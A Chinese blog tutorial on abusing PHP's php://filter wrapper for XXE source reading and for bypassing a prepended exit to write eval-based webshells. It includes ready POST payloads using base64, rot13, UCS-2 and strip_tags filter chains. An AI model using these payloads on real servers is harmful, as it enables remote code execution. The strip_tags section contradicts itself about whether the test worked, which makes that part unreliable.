php://filter的妙用

php://filter是PHP中独有的协议,利用这个协议可以创造很多“妙用”。

php://filter

php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、file()和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。



php://filter 目标使用以下的参数作为它路径的一部分。 复合过滤链能够在一个路径上指定。

example:

php://filter/resource=http://www.example.com //没有进行任何过滤,直接读取

php://filter/read=string.toupper/resource=xxx.php //对文件的内容进行大写转换后读取

php://filter/convert.base64-encode/resource=xxx.php //对文件进行base64加密后读取

php://filter/read=string.toupper|string.rot13/resource=xxx.php //对文件的内容进行大写转换后并使用rot13加密后读取

php://filter/write=string.rot13/resource=example.txt","Hello World

//这会通过 rot13 过滤器筛选出字符 "Hello World",然后写入当前目录下的 example.txt

XXE中的使用

php://filter之前最常出镜的地方是XXE。由于XXE漏洞的特殊性,我们在读取HTML、PHP等文件时可能会抛出此类错误parser error : StartTag: invalid element name 。其原因是,PHP是基于标签的脚本语言,<?php ... ?>这个语法也与XML相符合,所以在解析XML的时候会被误认为是XML,而其中内容(比如特殊字符)又有可能和标准XML冲突,所以导致了出错。

那么,为了读取包含有敏感信息的PHP等源文件,我们就要先将“可能引发冲突的PHP代码”编码一遍,这里就会用到php://filter。

php://filter是PHP语言中特有的协议流,作用是作为一个“中间流”来处理其他流。比如,我们可以用如下一行代码将POST内容转换成base64编码并输出:

readfile("php://filter/read=convert.base64-encode/resource=php://input");

所以,在XXE中,我们也可以将PHP等容易引发冲突的文件流用php://filter协议流处理一遍,这样就能有效规避特殊字符造成混乱。

巧用编码与解码

使用编码不光可以帮助我们获取文件,也可以帮我们去除一些“不必要的麻烦”。

像有一段代码如下:

$content = '<?php exit; ?>';

$content .= $_POST['txt'];

file_put_contents($_POST['filename'], $content);

$content在开头增加了exit过程,导致即使我们成功写入一句话,也执行不了(这个过程在实战中十分常见,通常出现在缓存、配置文件等等地方,不允许用户直接访问的文件,都会被加上if(!defined(xxx))exit;之类的限制)。那么这种情况下,如何绕过这个“死亡exit”?

base64解码

幸运的是,这里的$_POST['filename']是可以控制协议的,我们即可使用 php://filter协议来施展魔法:使用php://filter流的base64-decode方法,将$content解码,利用php base64_decode函数特性去除“死亡exit”。

众所周知,base64编码中只包含64个可打印字符,而PHP在解码base64时,遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。

所以,一个正常的base64_decode实际上可以理解为如下两个步骤:

$_GET['txt'] = preg_replace('/[^a-z0-9A-Z+/]/s', '', $_GET['txt']);

base64_decode($_GET['txt']);

先把64个字符以外的内容替换为空,然后再进行base64解码。

所以,当$content被加上了<?php exit; ?>以后,我们可以使用 php://filter/write=convert.base64-decode 来首先对其解码。在解码的过程中,字符<、?、;、>、空格等一共有7个字符不符合base64编码的字符范围将被忽略,所以最终被解码的字符仅有phpexit和我们传入的其他字符。

phpexit一共7个字符,因为base64算法解码时是4个byte一组,所以给他增加1个a一共8个字符。这样,phpexita被正常解码,而后面我们传入的webshell的base64内容也被正常解码。结果就是<?php exit; ?>没有了。

payload:

POST:



txt=aPD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4=&filename=php://filter/write=convert.base64-decode/resource=shell.php

注意在txt的前面要加一个任意字符,最后写入的shell



rot13编码

除此之外,我们还可以利用rot13编码独立完成任务。原理和上面类似,核心是将“死亡exit”去除。<?php exit; ?>在经过rot13编码后会变成<?cuc rkvg; ?>,在PHP不开启short_open_tag时,php不认识这个字符串,当然也就不会执行了:

POST:

txt=<?cuc riny($_CBFG[pzq]);?>&filename=php://filter/write=string.rot13/resource=shell.php

iconv.UCS-2LE.UCS-2BE

convert.iconv.:一种过滤器,和使用iconv()函数处理流数据有等同作用

iconv ( string $in_charset , string $out_charset , string $str ) : string

将字符串 str 从 in_charset 转换编码到 out_charset。

这里引入usc-2的概念,作用是对目标字符串每两位进行一反转,值得注意的是,因为是两位所以字符串需要保持在偶数位上

$result = iconv("UCS-2LE","UCS-2BE", '<?php @eval($_POST[aa]);?>');

echo "经过一次反转:".$result."\n";

echo "经过第二次反转:".iconv("UCS-2LE","UCS-2BE", $result);

//输出结果如下:

//经过一次反转:?<hp pe@av(l_$OPTSa[]a;)>?

//经过第二次反转:<?php @eval($_POST[aa]);?>

可以看到,经过两次反转之后代码又组装回来,思路就是用经过一次反转后的webshell和死亡代码<?php die();?>一起组合之后,经过第二次反转我们的webshell就恢复正常了,而死亡代码会被反转打乱不能执行

payload:

POST:

txt=?<hp pe@av(l_$OPTSa[]a;)>?&filename=php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=shell.php

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-6xOkNbsw-1649929089147)(https://raw.githubusercontent.com/JOHN-FROD/PicGo/main/blog-img/20210605161811.png)]

利用字符串操作方法

除了使用base64特性的方法外,我们还可以利用php://filter字符串处理方法来去除“死亡exit”。我们观察一下,这个<?php exit; ?>实际上是什么?

实际上是一个XML标签,既然是XML标签,我们就可以利用strip_tags函数去除它,而php://filter刚好是支持这个方法的。

编写如下测试代码即可查看 php://filter/read=string.strip_tags/resource=php://input的效果:

echo readfile('php://filter/read=string.strip_tags/resource=php://input');

这里复现失败了,标签里面的内容并没有过滤,可能是版本原因?

可见,<?php exit; ?>被去除了。但回到上面的题目,我们最终的目的是写入一个webshell,而写入的webshell也是php代码,如果使用strip_tags同样会被去除。

万幸的是,php://filter允许使用多个过滤器,我们可以先将webshell用base64编码。在调用完成strip_tags后再进行base64-decode。“死亡exit”在第一步被去除,而webshell在第二步被还原。

payload:

POST:

txt=PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4=&filename=php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php

yload:

POST:

txt=PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4=&filename=php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php

6907

6907

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?